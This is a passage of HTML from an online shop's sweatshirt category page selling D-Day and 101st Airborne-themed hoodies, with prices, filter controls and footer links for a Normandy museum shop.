																						<img src="https://www.paratrooper.fr/239384-home_default/hoodie-children-grey-d-day-normandy.jpg" alt="Hoodie, Children, Grey, D-Day Normandy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/239384-large_default/hoodie-children-grey-d-day-normandy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years" content="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years">Hoodie, Children, Grey, D-Day Normandy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=43437&amp;id_product_attribute=4777" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="50506" data-id-product-attribute="5090">
		<a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/269659-home_default/hoodie-children-grey-d-day-normandy-80th-anniversary.jpg" alt="Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/269659-large_default/hoodie-children-grey-d-day-normandy-80th-anniversary.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years" content="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years">Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=50506&amp;id_product_attribute=5090" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="39149" data-id-product-attribute="4436">
		<a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/222067-home_default/hoodie-dark-blue-d-day-experience.jpg" alt="Hoodie, dark blue, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/222067-large_default/hoodie-dark-blue-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs">Hoodie, dark blue, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=39149&amp;id_product_attribute=4436" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="56010" data-id-product-attribute="5406">
		<a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/323794-home_default/hoodie-ecrubrown-d-day-experience.jpg" alt="Hoodie, ecru/brown, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/323794-large_default/hoodie-ecrubrown-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s" content="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s">Hoodie, ecru/brown, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="41928" data-id-product-attribute="4664">
		<a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/233101-home_default/hoodie-khaki-poppy.jpg" alt="Hoodie, khaki, Poppy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/233101-large_default/hoodie-khaki-poppy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs" content="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs">Hoodie, khaki, Poppy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€39.90
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=41928&amp;id_product_attribute=4664" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/en/gift-card', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Looking for the perfect gift?</p>
        </div>

        <a href="https://www.paratrooper.fr/en/gift-card" class="btn btn-primary">Offer a gift card</a>
    </div>
        
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="55445" data-id-product-attribute="5344">
		<a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/292819-home_default/hoodie-tricolor-d-day-experience.jpg" alt="Hoodie, Tricolor, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/292819-large_default/hoodie-tricolor-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs">Hoodie, Tricolor, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=55445&amp;id_product_attribute=5344" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="56011" data-id-product-attribute="5420">
		<a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/327094-home_default/hoodie-zip-up-101st-airborne-division.jpg" alt="Hoodie, Zip up, 101st Airborne Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/327094-large_default/hoodie-zip-up-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 review)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs">Hoodie, Zip up, 101st Airborne Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€45.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=56011&amp;id_product_attribute=5420" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="11763" data-id-product-attribute="3388">
		<a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/58219-home_default/hoodie-zip-up-d-day-experience.jpg" alt="Hoodie, Zip up, D-Day Experience" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/58219-large_default/hoodie-zip-up-d-day-experience.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs">Hoodie, Zip up, D-Day Experience</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=11763&amp;id_product_attribute=3388" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="11766" data-id-product-attribute="3407">
		<a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/58854-home_default/hoodie-zip-up-d-day-normandie.jpg" alt="Hoodie, Zip up, D-Day Normandie" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/58854-large_default/hoodie-zip-up-d-day-normandie.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs" content="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs">Hoodie, Zip up, D-Day Normandie</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€49.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=11766&amp;id_product_attribute=3407" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="60"
                        data-step="15"
                        data-values="[ 45, 60 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €60.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9836" >Poppies (1)</option>
																									<option value="9618" >Home (9)</option>
																									<option value="9625" >Souvenirs (9)</option>
																									<option value="9636" >Clothing (9)</option>
																									<option value="9670" >Kids (1)</option>
																									<option value="9673" >D-Day Experience&#039;s official shop (4)</option>
																									<option value="9676" >D-Day Anniversary (1)</option>
																										<option value="9699" selected="selected">Sweatshirts (9)</option>
																									<option value="9718" >Clothing (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="7413" data-id-criterion-group="4" id="as4c_4_7413" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7413" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Clothing <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="8271" data-id-criterion-group="4" id="as4c_4_8271" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8271" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Clothing <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7515" data-id-criterion-group="4" id="as4c_4_7515" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7515" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							D-Day Anniversary <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7485" data-id-criterion-group="4" id="as4c_4_7485" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7485" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							D-Day Experience&#039;s official shop <div class="PM_ASCriterionNbProduct">(4)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7473" data-id-criterion-group="4" id="as4c_4_7473" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7473" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Kids <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9835" data-id-criterion-group="4" id="as4c_4_9835" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9835" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Poppies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7209" data-id-criterion-group="4" id="as4c_4_7209" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7209" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Souvenirs <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="8109" data-id-criterion-group="4" id="as4c_4_8109" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8109" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Sweatshirts <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="8106" />
                                <input type="hidden" name="as4c_hidden[3][]" value="8106" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="153" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/en/153-sweatshirts#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Get our latest news and special sales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Your email address" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">Subscribe</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OPEN EVERY DAY FROM 9:30 AM TO 6:00 PM</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Useful links</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/en/promotions" title="Specials" >
                                    Specials

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/sitemap" title="Sitemaps" >
                                    Sitemaps

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/best-sellers" title="Best sellers " >
                                    Best sellers 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/new-products" title="New products " >
                                    New products 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-secure-payment" title="Secure payment" >
                                    Secure payment

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-about-us" title="About us" >
                                    About us

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-legal-mentions" title="Legal mentions" >
                                    Legal mentions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                    Cookie Policy

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Cookies" >
                                    Cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                    Confidentiality policy

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>My account</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/order-history" title="My orders" >
                                    My orders

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/credit-slips" title="My credit slips" >
                                    My credit slips

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/addresses" title="My addresses" >
                                    My addresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identity" title="My personal information" >
                                    My personal information

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/discount" title="My vouchers" >
                                    My vouchers

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/gift-card" title="Gift card" >
                                    Gift card

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Customer service</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-shipping" title="Shipping " >
                                    Shipping 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                    Terms of Sale

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Useful links <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/en/promotions" title="Specials" >
                                Specials

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/sitemap" title="Sitemaps" >
                                Sitemaps

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/best-sellers" title="Best sellers " >
                                Best sellers 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/new-products" title="New products " >
                                New products 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-secure-payment" title="Secure payment" >
                                Secure payment

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-about-us" title="About us" >
                                About us

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-legal-mentions" title="Legal mentions" >
                                Legal mentions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                Cookie Policy

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Cookies" >
                                Cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
